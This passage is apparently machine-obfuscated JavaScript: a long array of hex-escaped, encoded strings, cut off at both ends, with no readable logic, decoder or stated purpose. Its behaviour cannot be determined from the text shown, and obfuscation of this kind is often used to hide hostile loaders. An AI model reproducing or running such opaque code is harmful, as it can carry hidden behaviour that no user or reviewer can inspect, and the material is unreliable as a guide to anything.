7a\x62\x57\x51\x71','\x41\x47\x6a\x5a\x57\x50\x70\x63\x4b\x38\x6f\x79\x78\x65\x56\x64\x54\x53\x6f\x34\x57\x50\x71','\x66\x53\x6f\x64\x57\x4f\x4a\x63\x4c\x53\x6b\x32\x77\x6d\x6b\x2f\x57\x4f\x31\x6d\x57\x37\x64\x64\x51\x57\x38\x69\x57\x52\x57\x6a\x57\x35\x34\x43\x57\x35\x57\x6b','\x62\x5a\x6d\x49\x76\x38\x6f\x31\x57\x51\x71\x7a\x57\x50\x54\x56\x57\x51\x79','\x76\x38\x6f\x79\x41\x4b\x6d\x73\x57\x4f\x79\x32\x67\x38\x6f\x54\x65\x6d\x6b\x44\x44\x53\x6f\x76\x69\x72\x48\x47','\x44\x32\x43\x72\x57\x50\x64\x63\x50\x61','\x57\x34\x6d\x74\x57\x52\x69\x6b\x57\x35\x31\x77\x42\x38\x6f\x38\x57\x35\x53','\x57\x51\x43\x66\x75\x38\x6f\x4a\x57\x34\x47','\x74\x6d\x6b\x5a\x57\x51\x76\x30\x72\x71','\x41\x62\x54\x68\x71\x43\x6b\x79','\x77\x43\x6f\x68\x79\x4b\x79','\x57\x51\x64\x63\x4a\x4d\x47\x45\x6f\x57','\x64\x4e\x39\x32\x57\x4f\x4a\x64\x4b\x38\x6b\x45\x61\x53\x6b\x37\x79\x71','\x57\x52\x34\x64\x57\x37\x50\x65\x57\x50\x38','\x57\x34\x37\x63\x4c\x4d\x57\x52\x57\x50\x52\x64\x49\x71\x61','\x63\x62\x61\x63\x46\x53\x6b\x74','\x71\x74\x48\x39\x41\x38\x6b\x4b\x57\x4f\x71\x67\x78\x38\x6f\x45\x41\x78\x30\x4c\x61\x53\x6b\x36\x44\x38\x6f\x30\x57\x35\x2f\x63\x51\x6d\x6f\x39\x57\x50\x43\x61\x57\x35\x47\x4b\x57\x51\x39\x70','\x57\x4f\x30\x48\x57\x52\x69\x4e\x63\x5a\x47\x57\x78\x59\x52\x64\x49\x6d\x6b\x54\x57\x4f\x4c\x6b\x70\x38\x6f\x35\x6d\x71\x39\x53\x57\x36\x54\x51\x66\x43\x6f\x69\x72\x53\x6f\x6d','\x6c\x38\x6b\x5a\x57\x35\x68\x64\x56\x32\x43\x4c\x6c\x64\x38\x42\x57\x4f\x74\x64\x4a\x43\x6f\x4a','\x57\x4f\x79\x4d\x57\x4f\x34\x35\x67\x5a\x38\x6b\x78\x61','\x7a\x66\x50\x33\x57\x4f\x43','\x57\x35\x43\x77\x73\x57','\x76\x6d\x6b\x43\x64\x53\x6f\x6f\x57\x35\x79','\x6e\x38\x6f\x6f\x57\x52\x46\x63\x50\x43\x6b\x48','\x70\x6d\x6b\x42\x57\x36\x5a\x64\x4c\x78\x65','\x57\x37\x52\x63\x4c\x77\x58\x54\x44\x57','\x76\x4c\x69\x74\x57\x51\x42\x63\x53\x61','\x68\x43\x6f\x55\x69\x53\x6b\x48\x57\x50\x69','\x6b\x71\x75\x4a\x72\x53\x6b\x70','\x57\x4f\x34\x79\x63\x6d\x6f\x45\x57\x35\x75','\x57\x50\x75\x62\x57\x50\x38\x5a\x6f\x61','\x73\x47\x65\x35\x57\x34\x7a\x6c','\x71\x62\x33\x63\x4a\x38\x6b\x6f\x57\x35\x56\x64\x50\x47','\x75\x6d\x6f\x73\x79\x4b\x4b\x44\x57\x50\x43','\x76\x77\x30\x31\x57\x50\x68\x63\x4c\x43\x6b\x77\x43\x38\x6b\x49\x6e\x53\x6b\x59\x7a\x6d\x6b\x67','\x57\x52\x65\x62\x79\x38\x6f\x46\x57\x51\x48\x79\x57\x50\x4e\x64\x4b\x72\x50\x46\x57\x34\x2f\x64\x56\x57\x79\x76\x66\x53\x6f\x52','\x72\x6d\x6f\x62\x75\x33\x61\x56','\x78\x71\x61\x67\x57\x4f\x6c\x64\x4d\x38\x6b\x49\x70\x43\x6b\x58\x73\x71','\x74\x61\x66\x45\x57\x4f\x46\x63\x4f\x71','\x74\x4a\x5a\x63\x48\x6d\x6b\x6a\x57\x35\x30','\x57\x37\x4a\x64\x54\x77\x58\x58\x57\x4f\x72\x39\x57\x35\x43\x4f\x6d\x57','\x57\x50\x39\x4d\x57\x36\x78\x64\x55\x57','\x57\x36\x6c\x63\x4a\x65\x33\x63\x4d\x43\x6b\x4e\x57\x36\x35\x34\x57\x34\x64\x64\x54\x31\x34\x67\x57\x4f\x57','\x57\x50\x42\x64\x52\x53\x6b\x61\x57\x52\x4f\x30','\x73\x5a\x48\x54\x74\x43\x6b\x59\x57\x52\x53\x4a\x73\x6d\x6f\x64\x79\x61','\x6c\x38\x6b\x5a\x57\x35\x68\x64\x53\x77\x71\x2f\x64\x49\x71\x77\x57\x4f\x68\x64\x4e\x6d\x6f\x30\x44\x53\x6b\x34\x57\x50\x6e\x74\x41\x38\x6f\x6f\x7a\x72\x6e\x76\x57\x34\x6e\x34\x57\x52\x43','\x57\x35\x74\x63\x4e\x30\x31\x47\x44\x43\x6f\x39\x6c\x71\x70\x63\x50\x5a\x69\x57\x57\x4f\x68\x63\x56\x6d\x6b\x2f','\x57\x4f\x4f\x57\x57\x50\x4b\x57\x61\x64\x38','\x57\x36\x79\x41\x67\x38\x6b\x30\x57\x36\x71','\x57\x36\x79\x61\x74\x71\x6d\x57','\x57\x50\x43\x4b\x57\x50\x2f\x64\x56\x62\x46\x64\x56\x31\x66\x46\x57\x52\x57','\x68\x6d\x6f\x77\x6f\x6d\x6b\x51\x57\x51\x53','\x57\x51\x78\x64\x48\x43\x6b\x63\x57\x52\x38\x62','\x57\x36\x38\x4e\x57\x37\x30\x42\x45\x30\x6d\x5a','\x67\x58\x61\x4d\x41\x38\x6b\x71\x57\x35\x6a\x67\x57\x50\x33\x64\x4a\x47','\x57\x34\x43\x35\x57\x34\x61\x58\x41\x47','\x57\x50\x52\x64\x4e\x73\x48\x5a\x57\x35\x33\x63\x4a\x47\x6c\x64\x47\x68\x78\x63\x47\x72\x6c\x63\x51\x61','\x57\x4f\x4b\x75\x69\x53\x6f\x57\x57\x35\x43','\x64\x43\x6f\x69\x57\x4f\x64\x63\x48\x53\x6b\x63\x7a\x6d\x6b\x2b\x57\x50\x39\x44\x57\x37\x65','\x72\x49\x68\x63\x52\x6d\x6b\x33\x57\x37\x47','\x57\x52\x52\x64\x52\x4d\x5a\x63\x4c\x74\x4f\x66\x57\x34\x54\x74\x6e\x43\x6f\x65\x74\x6d\x6f\x2b\x44\x43\x6f\x61\x57\x52\x78\x63\x48\x61','\x45\x58\x39\x63\x46\x48\x79','\x76\x47\x76\x7a\x73\x53\x6b\x79','\x42\x68\x72\x65\x57\x51\x30\x4c','\x57\x37\x61\x72\x6d\x53\x6b\x30\x57\x35\x79','\x43\x38\x6f\x68\x45\x76\x53\x75','\x75\x53\x6f\x7a\x74\x30\x75\x6a\x57\x4f\x30\x73','\x44\x53\x6f\x35\x57\x37\x46\x63\x52\x4a\x75','\x57\x52\x6c\x64\x4a\x65\x70\x63\x4b\x4a\x30','\x6c\x53\x6b\x37\x57\x37\x33\x64\x4d\x30\x53','\x79\x47\x48\x63\x57\x4f\x74\x63\x55\x47','\x57\x4f\x4c\x2f\x57\x36\x33\x64\x53\x66\x74\x64\x56\x38\x6b\x6f\x6c\x57\x42\x63\x56\x43\x6f\x2f\x79\x30\x6d','\x71\x66\x7a\x78\x57\x52\x30\x30','\x57\x36\x30\x36\x57\x37\x4b\x37\x46\x4c\x4b\x71\x64\x38\x6f\x6c\x57\x36\x6c\x64\x56\x6d\x6f\x6d\x6c\x4b\x47\x35\x57\x4f\x53\x65\x79\x38\x6f\x4b\x67\x6d\x6f\x76\x57\x35\x62\x76\x57\x37\x47','\x41\x31\x7a\x34','\x77\x32\x79\x59\x57\x51\x46\x63\x4b\x38\x6b\x42\x78\x43\x6b\x49\x66\x43\x6b\x58\x43\x38\x6b\x6f\x71\x38\x6b\x55\x41\x61','\x63\x43\x6b\x4b\x57\x35\x46\x64\x4e\x32\x4f','\x57\x34\x5a\x63\x49\x32\x47\x66\x57\x50\x5a\x64\x49\x71\x68\x64\x4a\x32\x70\x63\x47\x74\x5a\x63\x4f\x47','\x73\x6d\x6f\x49\x57\x36\x4a\x64\x54\x61\x47','\x78\x76\x50\x51\x65\x43\x6b\x65','\x57\x50\x4f\x77\x57\x34\x44\x68\x57\x51\x38\x76','\x57\x35\x78\x63\x47\x4c\x39\x7a\x45\x53\x6f\x51\x68\x62\x5a\x63\x55\x57','\x6d\x43\x6f\x48\x57\x50\x64\x63\x55\x38\x6b\x6f','\x57\x36\x46\x63\x4a\x78\x47\x44\x57\x52\x34','\x46\x4b\x31\x4b\x61\x38\x6b\x62\x75\x4b\x47\x41\x72\x5a\x31\x33\x57\x37\x47\x47\x78\x6d\x6f\x4b','\x73\x53\x6f\x66\x76\x68\x30\x4f','\x73\x53\x6f\x44\x46\x31\x52\x63\x4b\x53\x6b\x30\x70\x61','\x43\x43\x6b\x37\x6d\x6d\x6f\x6d\x57\x37\x4c\x2b\x7a\x47','\x57\x52\x61\x67\x41\x43\x6f\x7a\x57\x52\x35\x2f\x57\x4f\x78\x64\x4a\x72\x4f','\x7a\x43\x6b\x58\x69\x43\x6f\x77\x57\x37\x76\x38\x45\x53\x6f\x76\x57\x36\x53\x33\x74\x62\x57','\x57\x37\x42\x64\x51\x77\x35\x70\x57\x52\x76\x55\x57\x35\x79\x53\x6c\x61','\x69\x5a\x53\x2b\x78\x38\x6f\x47','\x57\x51\x38\x59\x67\x38\x6f\x41\x57\x37\x58\x58\x63\x38\x6b\x34\x57\x36\x66\x5a','\x57\x51\x43\x7a\x57\x50\x71\x67\x71\x47','\x57\x4f\x31\x4e\x57\x37\x4a\x64\x52\x76\x43','\x57\x52\x74\x64\x49\x6d\x6b\x2f\x57\x52\x4b\x74','\x65\x64\x4e\x64\x56\x38\x6b\x64\x57\x50\x47','\x57\x52\x4b\x57\x57\x52\x43\x43\x6c\x57','\x57\x4f\x35\x34\x78\x43\x6b\x52\x62\x71','\x71\x38\x6b\x31\x6e\x53\x6f\x51\x57\x34\x65','\x70\x53\x6b\x4c\x57\x36\x70\x64\x50\x4c\x4f','\x57\x4f\x44\x37\x41\x6d\x6b\x4a\x70\x57','\x57\x50\x7a\x74\x57\x34\x37\x64\x49\x4e\x71','\x6c\x72\x33\x64\x50\x43\x6b\x52','\x62\x43\x6f\x76\x57\x37\x57\x44\x57\x35\x34','\x41\x63\x61\x67\x57\x50\x33\x64\x4e\x71','\x57\x52\x53\x6f\x57\x4f\x5a\x64\x52\x72\x33\x64\x55\x65\x30','\x74\x74\x38\x2b\x57\x52\x6c\x64\x53\x61','\x6c\x6d\x6b\x5a\x57\x34\x70\x64\x4e\x32\x79\x39\x6b\x47','\x57\x50\x6c\x64\x53\x6d\x6b\x47\x57\x4f\x43\x71','\x78\x63\x50\x53\x75\x6d\x6b\x4e','\x57\x34\x43\x74\x57\x50\x38\x59\x57\x36\x34','\x46\x6d\x6f\x6e\x78\x32\x4f\x7a','\x57\x4f\x30\x55\x57\x50\x4f\x55\x42\x47','\x57\x51\x4b\x6c\x57\x50\x2f\x64\x4f\x47\x65','\x44\x74\x30\x7a\x57\x34\x39\x52\x77\x43\x6b\x49\x57\x50\x76\x4c\x6d\x4a\x75\x4b\x57\x36\x65\x62\x7a\x6d\x6b\x55\x57\x34\x62\x44\x57\x4f\x6c\x64\x52\x75\x31\x58\x57\x34\x75\x73\x57\x4f\x43','\x57\x36\x57\x47\x57\x52\x38\x30\x62\x47','\x75\x6d\x6f\x63\x57\x37\x68\x64\x4c\x73\x53','\x7a\x73\x6a\x45\x57\x4f\x4e\x63\x4a\x71','\x57\x4f\x31\x36\x57\x37\x56\x64\x55\x31\x74\x64\x53\x53\x6b\x6f\x6e\x47\x79','\x57\x35\x30\x61\x78\x71\x34\x38\x57\x35\x70\x64\x54\x43\x6f\x56\x63\x53\x6b\x66\x67\x67\x79\x47','\x57\x4f\x65\x59\x42\x43\x6f\x51\x57\x4f\x75','\x6f\x62\x31\x37\x62\x62\x61','\x6a\x48\x6d\x6f\x41\x38\x6f\x5a','\x57\x34\x61\x69\x57\x36\x75\x37\x77\x71','\x76\x53\x6f\x76\x71\x4b\x57\x33\x57\x50\x6a\x6c\x57\x4f\x79\x74\x57\x36\x38','\x57\x51\x4b\x70\x57\x50\x56\x64\x56\x62\x68\x64\x51\x75\x54\x30\x57\x4f\x42\x64\x50\x71','\x57\x37\x2f\x63\x49\x77\x57\x64\x57\x4f\x6d','\x64\x73\x78\x64\x4c\x64\x56\x64\x53\x47','\x72\x43\x6b\x75\x57\x4f\x44\x54\x7a\x57','\x73\x63\x34\x68\x57\x34\x7a\x37','\x57\x4f\x61\x61\x69\x6d\x6b\x59\x57\x51\x53','\x77\x6d\x6b\x32\x6b\x6d\x6f\x53\x57\x37\x54\x50','\x57\x50\x30\x2f\x61\x53\x6f\x43\x57\x35\x69','\x57\x51\x56\x63\x56\x68\x4b\x73\x6f\x61','\x74\x6d\x6f\x72\x57\x35\x68\x63\x4e\x53\x6f\x6f\x73\x38\x6f\x34\x57\x4f\x69\x79\x57\x36\x4a\x63\x53\x61','\x57\x51\x4b\x41\x79\x53\x6f\x69\x57\x51\x4c\x65\x57\x50\x4f','\x57\x35\x5a\x63\x4e\x67\x2f\x63\x48\x38\x6b\x61','\x57\x51\x65\x56\x57\x52\x30\x50\x74\x43\x6b\x61\x61\x43\x6f\x35\x6e\x49\x70\x63\x47\x59\x6c\x63\x53\x59\x30','\x57\x34\x2f\x64\x50\x6d\x6f\x31\x46\x31\x7a\x73\x77\x38\x6f\x68\x64\x38\x6b\x53\x57\x52\x61\x66\x57\x34\x62\x46\x65\x6d\x6f\x30','\x75\x43\x6f\x51\x7a\x4b\x46\x63\x50\x71','\x77\x78\x75\x4a\x57\x50\x52\x63\x4b\x38\x6b\x55\x75\x6d\x6b\x4c\x6e\x43\x6b\x58','\x6e\x63\x44\x38\x65\x73\x75','\x46\x74\x44\x6c\x57\x50\x6d','\x75\x6d\x6f\x33\x57\x36\x56\x64\x55\x49\x69','\x43\x63\x4c\x35\x57\x52\x78\x63\x50\x61','\x79\x6d\x6b\x73\x57\x50\x39\x31\x7a\x71','\x57\x4f\x34\x34\x75\x43\x6f\x69\x57\x50\x71','\x57\x35\x6c\x63\x49\x32\x38\x4d\x57\x52\x53','\x67\x43\x6f\x4a\x57\x4f\x46\x63\x4b\x53\x6b\x76','\x68\x64\x44\x75\x6a\x58\x5a\x64\x4d\x73\x56\x63\x54\x43\x6b\x52\x78\x43\x6f\x7a\x57\x52\x54\x44\x46\x59\x74\x64\x4c\x57\x6d\x63','\x57\x34\x61\x66\x57\x36\x6d\x45\x7a\x61','\x79\x62\x62\x57\x57\x52\x46\x63\x4a\x71','\x45\x57\x48\x2b\x57\x52\x2f\x63\x4c\x38\x6f\x66\x77\x4b\x68\x64\x54\x53\x6f\x2b\x57\x4f\x4e\x63\x55\x61','\x57\x4f\x37\x63\x4b\x30\x6d\x2b\x6a\x57','\x57\x36\x6c\x63\x4b\x77\x33\x63\x49\x43\x6b\x35\x57\x35\x7a\x73\x57\x35\x52\x64\x51\x71','\x61\x6d\x6f\x66\x64\x43\x6b\x6a\x57\x50\x68\x64\x48\x58\x68\x64\x49\x43\x6b\x30\x57\x52\x71\x32\x44\x38\x6f\x47\x61\x71','\x6b\x74\x4e\x64\x47\x57\x37\x64\x50\x53\x6f\x52\x57\x36\x75','\x45\x72\x76\x30\x57\x4f\x5a\x63\x47\x71','\x41\x49\x72\x4f\x45\x63\x30','\x57\x35\x79\x6a\x57\x50\x79\x45\x57\x34\x34','\x57\x51\x34\x57\x57\x51\x5a\x64\x47\x62\x38','\x57\x36\x68\x63\x4d\x77\x31\x45\x44\x57','\x57\x52\x69\x72\x57\x51\x74\x64\x55\x63\x30','\x57\x4f\x4f\x2f\x57\x4f\x46\x64\x4a\x62\x69','\x57\x51\x79\x32\x61\x6d\x6b\x41\x57\x51\x6d','\x57\x51\x65\x78\x43\x53\x6f\x65\x57\x51\x44\x49\x57\x4f\x4a\x64\x48\x61','\x57\x51\x71\x72\x79\x6d\x6f\x6d\x57\x51\x72\x4e\x57\x4f\x47','\x44\x65\x7a\x2f\x62\x53\x6b\x62','\x57\x50\x64\x63\x4f\x68\x38\x30\x6f\x43\x6f\x53\x71\x43\x6b\x79\x67\x5a\x46\x64\x55\x57','\x57\x34\x6c\x63\x48\x77\x42\x63\x48\x53\x6b\x5a','\x75\x6d\x6f\x4f\x78\x4d\x4a\x63\x50\x61','\x57\x37\x44\x63\x6e\x43\x6b\x45\x57\x36\x43\x5a\x57\x34\x2f\x64\x53\x58\x62\x2b\x57\x35\x6c\x64\x4e\x4a\x43','\x57\x37\x30\x76\x57\x36\x57\x57\x42\x71','\x57\x34\x64\x63\x4d\x31\x4c\x36\x46\x47','\x57\x4f\x5a\x63\x49\x31\x79\x62\x70\x57','\x57\x52\x66\x4c\x46\x38\x6b\x4a\x64\x57','\x77\x6d\x6f\x65\x57\x35\x4e\x63\x51\x49\x61','\x46\x6d\x6f\x41\x79\x78\x46\x63\x47\x47','\x57\x35\x57\x76\x57\x50\x57\x42\x65\x47','\x79\x4b\x44\x6a\x57\x52\x34\x34','\x57\x50\x53\x33\x70\x53\x6f\x34\x57\x35\x30','\x57\x4f\x47\x6b\x57\x34\x66\x71\x57\x52\x47\x2b\x69\x30\x68\x63\x56\x71','\x57\x52\x71\x6a\x42\x38\x6f\x55\x57\x34\x65','\x75\x58\x62\x7a\x41\x48\x34','\x45\x74\x30\x75\x57\x37\x6d','\x77\x58\x31\x33\x57\x4f\x33\x63\x4e\x71','\x57\x50\x42\x63\x4a\x4b\x79\x33\x6c\x71','\x57\x4f\x68\x63\x51\x4e\x57\x34\x6c\x53\x6f\x39','\x71\x6d\x6f\x67\x44\x66\x5a\x63\x4c\x53\x6b\x55\x6a\x38\x6b\x6e','\x57\x52\x52\x64\x55\x75\x78\x63\x4e\x5a\x4b','\x57\x35\x38\x77\x42\x62\x79\x34\x57\x35\x6d','\x57\x4f\x4b\x37\x6c\x43\x6f\x2f\x57\x37\x61','\x57\x52\x47\x35\x61\x38\x6f\x79\x57\x36\x39\x4d\x6c\x38\x6b\x53\x57\x36\x48\x34\x71\x38\x6f\x75\x57\x50\x78\x64\x51\x43\x6f\x69\x57\x4f\x30\x32\x57\x37\x74\x64\x4a\x57','\x7a\x73\x44\x72\x57\x4f\x70\x63\x4e\x6d\x6f\x38\x57\x35\x75','\x73\x32\x4f\x49\x57\x4f\x64\x63\x4a\x57','\x57\x52\x53\x33\x43\x43\x6f\x35\x57\x37\x71','\x57\x51\x68\x63\x4a\x30\x69\x31\x68\x47','\x72\x6d\x6f\x62\x41\x33\x69\x32','\x57\x51\x4b\x56\x57\x52\x75\x4e\x76\x38\x6b\x6e','\x57\x4f\x76\x4c\x42\x53\x6b\x7a\x61\x47','\x57\x4f\x44\x2f\x46\x38\x6b\x49\x6f\x43\x6b\x43\x45\x6d\x6b\x47\x57\x36\x5a\x63\x55\x61','\x57\x36\x65\x74\x73\x58\x57\x54\x57\x34\x6c\x64\x52\x38\x6f\x54\x64\x53\x6b\x66\x67\x61'].concat((function(){return['\x6f\x58\x42\x64\x47\x74\x56\x64\x47\x61','\x7a\x43\x6b\x6e\x65\x43\x6f\x37\x57\x36\x47','\x57\x4f\x43\x58\x6a\x43\x6b\x56\x57\x4f\x53\x64\x57\x4f\x48\x6a\x57\x35\x4b','\x71\x38\x6f\x72\x7a\x66\x52\x63\x52\x71','\x43\x31\x54\x2f\x70\x53\x6b\x4c\x73\x4c\x79\x45\x42\x57','\x6a\x38\x6b\x36\x57\x36\x42\x64\x4e\x31\x30','\x57\x51\x4b\x68\x73\x6d\x6f\x79\x57\x52\x31\x4e\x57\x52\x70\x64\x4e\x58\x76\x7a\x57\x35\x4a\x64\x50\x61','\x79\x47\x48\x4b\x57\x50\x6d','\x71\x58\x75\x61\x57\x4f\x34','\x57\x4f\x64\x63\x51\x4e\x79\x49','\x57\x35\x75\x72\x57\x52\x65\x38\x57\x36\x69','\x57\x34\x53\x31\x57\x52\x34\x7a\x65\x43\x6f\x6c\x6d\x57','\x43\x64\x44\x73\x57\x51\x42\x63\x54\x61','\x57\x50\x68\x63\x54\x78\x34\x59\x6c\x6d\x6f\x53','\x57\x4f\x4b\x64\x57\x4f\x64\x64\x4e\x61\x47','\x57\x4f\x5a\x64\x47\x78\x56\x63\x4c\x4a\x47','\x57\x50\x65\x74\x74\x6d\x6f\x36\x57\x50\x6d','\x79\x72\x2f\x63\x4f\x6d\x6b\x4f\x57\x37\x6d','\x69\x67\x6d\x37\x67\x31\x43\x63\x74\x4a\x74\x63\x50\x63\x68\x63\x4e\x5a\x33\x64\x4d\x4e\x37\x64\x4a\x57\x46\x63\x52\x6d\x6f\x41\x57\x35\x57\x58\x57\x34\x46\x64\x55\x6d\x6f\x45\x6b\x32\x79\x45\x75\x38\x6b\x6c\x78\x6d\x6f\x72\x57\x35\x68\x63\x49\x61\x33\x63\x50\x71','\x67\x43\x6f\x46\x57\x4f\x37\x63\x4a\x57','\x57\x37\x33\x64\x51\x4e\x66\x6e\x57\x50\x57','\x42\x49\x76\x4c\x57\x4f\x2f\x63\x4e\x61','\x76\x68\x79\x6c\x57\x50\x70\x63\x4c\x57','\x57\x4f\x4b\x54\x57\x52\x75\x4f\x76\x47','\x57\x4f\x50\x66\x63\x63\x57\x72\x57\x34\x74\x64\x50\x53\x6f\x62\x62\x61','\x57\x34\x75\x69\x57\x52\x71\x43\x57\x34\x39\x6e\x41\x6d\x6f\x33\x57\x35\x47','\x66\x58\x35\x78\x70\x71\x30','\x57\x35\x65\x47\x42\x74\x38\x6b','\x57\x34\x70\x63\x4a\x4c\x4c\x47\x44\x43\x6f\x2f\x66\x62\x46\x63\x53\x71','\x57\x52\x38\x64\x57\x52\x65\x4f\x77\x47','\x57\x50\x34\x39\x57\x4f\x47\x4e\x66\x57\x47\x6b\x71\x59\x37\x64\x4d\x43\x6b\x34\x57\x4f\x54\x4e\x68\x38\x6f\x58\x61\x47','\x72\x38\x6f\x73\x78\x31\x34\x6f\x57\x4f\x4f\x69\x64\x47','\x79\x31\x50\x47\x57\x50\x6d\x75\x57\x52\x75','\x69\x62\x58\x35\x6c\x64\x30','\x57\x35\x53\x6b\x57\x52\x69\x36\x57\x36\x38','\x57\x4f\x71\x54\x57\x50\x71\x4d','\x6e\x72\x58\x31\x61\x72\x4f','\x57\x35\x38\x58\x57\x51\x4f\x6c\x61\x43\x6f\x48\x6e\x72\x37\x64\x4b\x43\x6b\x74\x71\x66\x34\x4f\x57\x36\x78\x63\x4c\x71','\x57\x51\x75\x59\x7a\x6d\x6f\x70','\x57\x50\x61\x59\x74\x53\x6f\x69\x57\x34\x47','\x64\x38\x6f\x64\x57\x52\x6c\x63\x54\x43\x6b\x48','\x57\x4f\x4f\x6b\x7a\x38\x6f\x66\x57\x37\x4b','\x44\x75\x44\x33','\x44\x6d\x6f\x78\x41\x75\x6d\x6d','\x57\x37\x53\x2b\x57\x34\x6d\x68\x73\x61','\x41\x75\x31\x48\x57\x50\x4b','\x57\x36\x47\x77\x57\x51\x61\x75\x6b\x71','\x78\x53\x6f\x58\x57\x34\x6c\x64\x55\x74\x6d','\x57\x35\x6d\x68\x57\x52\x57\x76','\x57\x35\x65\x77\x57\x51\x61\x76\x57\x34\x62\x68\x7a\x38\x6f\x4d\x57\x35\x75\x56\x57\x35\x6d\x35\x57\x34\x42\x63\x47\x53\x6b\x77\x57\x35\x42\x64\x52\x76\x6e\x72\x57\x36\x37\x64\x53\x59\x52\x63\x4f\x5a\x6e\x2b\x57\x35\x76\x65\x73\x6d\x6b\x58\x57\x4f\x56\x64\x4b\x43\x6f\x57\x57\x37\x79','\x78\x53\x6f\x57\x45\x32\x6d\x67','\x64\x4a\x47\x35\x78\x43\x6f\x4b\x57\x52\x34','\x46\x4b\x31\x4b\x65\x43\x6b\x62\x78\x31\x79\x77\x79\x63\x72\x4d\x57\x37\x61','\x57\x37\x34\x6e\x57\x52\x38\x33\x57\x34\x79','\x74\x62\x69\x68\x57\x51\x4e\x64\x48\x57','\x57\x4f\x56\x64\x49\x43\x6b\x73\x57\x52\x57\x41','\x7a\x71\x58\x56\x44\x61\x62\x6d\x70\x4d\x42\x64\x51\x33\x68\x63\x4a\x49\x37\x64\x4e\x67\x64\x64\x55\x71\x52\x64\x56\x6d\x6b\x41\x57\x36\x57\x2f\x57\x35\x47','\x43\x6d\x6f\x4e\x57\x34\x46\x63\x48\x5a\x4a\x63\x52\x38\x6f\x48\x57\x37\x31\x51\x77\x4a\x4f\x43','\x57\x34\x4a\x64\x52\x53\x6f\x39\x44\x76\x4c\x64','\x45\x4b\x72\x35\x6e\x43\x6b\x42\x78\x32\x57\x41\x41\x5a\x7a\x36\x57\x36\x65','\x72\x59\x76\x64\x57\x50\x52\x63\x4b\x47','\x69\x62\x52\x64\x52\x38\x6b\x6b\x57\x50\x79','\x6d\x49\x57\x64\x75\x6d\x6b\x6d','\x6a\x6d\x6f\x6b\x57\x34\x65\x73\x57\x36\x57','\x75\x43\x6f\x64\x77\x66\x4a\x63\x52\x71','\x76\x4c\x69\x78\x57\x51\x42\x63\x51\x61','\x57\x4f\x46\x63\x56\x78\x53\x4f\x6f\x38\x6f\x4f\x7a\x53\x6b\x58\x61\x73\x4a\x64\x55\x49\x6c\x64\x4c\x53\x6f\x51\x42\x43\x6f\x59\x63\x4a\x61','\x69\x58\x46\x64\x51\x53\x6b\x4b\x57\x50\x4e\x64\x4c\x4b\x53','\x57\x36\x2f\x63\x4f\x53\x6f\x6e\x57\x4f\x65\x66\x67\x6d\x6f\x4d\x57\x4f\x6c\x63\x50\x47','\x57\x34\x79\x33\x67\x53\x6b\x72\x57\x37\x38','\x57\x37\x6c\x63\x50\x75\x5a\x63\x51\x53\x6b\x79','\x72\x62\x50\x57\x74\x6d\x6b\x34','\x57\x36\x5a\x63\x55\x75\x38\x6d\x57\x51\x65','\x65\x47\x6c\x64\x4e\x38\x6b\x58\x57\x51\x71','\x57\x36\x75\x31\x57\x37\x75\x47\x42\x57','\x68\x59\x62\x70\x65\x71\x4e\x64\x4d\x59\x43','\x57\x36\x61\x4c\x57\x34\x79\x38\x74\x47','\x6b\x74\x4e\x64\x54\x64\x56\x64\x53\x43\x6f\x54\x57\x36\x34\x47\x57\x4f\x33\x63\x4f\x71\x68\x63\x4e\x65\x6c\x63\x4e\x53\x6b\x6a\x70\x57','\x6c\x4a\x6c\x64\x4f\x4a\x56\x64\x50\x53\x6f\x52\x57\x36\x47','\x72\x53\x6f\x76\x77\x4b\x65\x35','\x78\x47\x79\x42\x57\x50\x2f\x64\x4d\x53\x6b\x58\x6c\x43\x6b\x4e\x76\x71','\x7a\x74\x33\x63\x52\x53\x6b\x50\x57\x36\x34','\x79\x38\x6b\x37\x64\x53\x6f\x4d\x57\x37\x54\x38\x79\x53\x6f\x76\x57\x34\x57\x55\x78\x72\x76\x31\x6f\x6d\x6f\x71\x57\x4f\x68\x63\x50\x61','\x7a\x47\x34\x31\x57\x52\x4a\x64\x47\x71','\x57\x52\x62\x57\x77\x6d\x6b\x7a\x6b\x71','\x72\x6d\x6f\x53\x79\x4d\x47\x74','\x46\x63\x75\x44\x57\x51\x68\x64\x55\x61','\x71\x4a\x48\x56\x72\x43\x6b\x4d\x57\x4f\x79\x49\x46\x53\x6f\x66\x79\x68\x71\x59','\x65\x38\x6f\x62\x57\x36\x75\x72\x57\x34\x4e\x63\x48\x38\x6f\x71','\x57\x35\x70\x63\x56\x31\x75\x4e\x57\x4f\x69','\x69\x74\x78\x64\x48\x38\x6b\x69\x57\x51\x47','\x61\x38\x6f\x66\x68\x38\x6b\x56\x57\x4f\x4a\x64\x4a\x62\x68\x64\x49\x43\x6b\x30\x57\x52\x71\x32\x44\x38\x6f\x47\x61\x43\x6b\x52\x7a\x43\x6b\x76\x57\x52\x6e\x41\x71\x4a\x53','\x72\x33\x48\x65\x57\x50\x6d\x51','\x57\x35\x34\x53\x57\x35\x38\x2f\x77\x71','\x63\x61\x30\x4e\x41\x38\x6b\x41\x57\x34\x48\x6c','\x6a\x43\x6b\x33\x57\x35\x68\x64\x4d\x57','\x74\x58\x48\x41\x46\x6d\x6b\x59','\x73\x53\x6f\x74\x57\x36\x5a\x63\x52\x62\x69','\x57\x50\x38\x7a\x68\x43\x6f\x47\x57\x35\x6d','\x7a\x53\x6f\x32\x74\x32\x34\x74','\x57\x37\x74\x63\x4b\x4d\x50\x74\x74\x71','\x46\x33\x54\x6a\x65\x43\x6b\x2b','\x66\x4b\x62\x64\x57\x35\x37\x63\x47\x38\x6f\x39\x42\x6d\x6b\x4d\x44\x6d\x6f\x58\x57\x35\x56\x63\x56\x58\x65','\x57\x37\x4e\x64\x52\x67\x72\x70\x57\x50\x66\x64\x57\x34\x75\x56\x6a\x65\x65','\x72\x6d\x6b\x58\x57\x50\x72\x49\x75\x47','\x78\x43\x6f\x61\x45\x65\x6d','\x57\x34\x43\x71\x57\x34\x38\x39\x72\x78\x69','\x63\x49\x58\x70\x6f\x57\x74\x64\x4c\x61','\x62\x74\x6d\x74\x73\x38\x6b\x56','\x57\x36\x4f\x36\x73\x64\x75\x65','\x72\x53\x6f\x75\x73\x66\x71\x39','\x75\x53\x6f\x6e\x46\x65\x79\x66','\x57\x37\x70\x63\x47\x66\x6a\x6c\x41\x57','\x6b\x74\x65\x66\x77\x53\x6b\x53','\x43\x59\x72\x78\x57\x4f\x37\x63\x4a\x43\x6f\x6d\x57\x34\x46\x63\x54\x57\x46\x64\x50\x53\x6f\x68\x57\x50\x4b\x53','\x57\x37\x56\x64\x56\x33\x76\x59\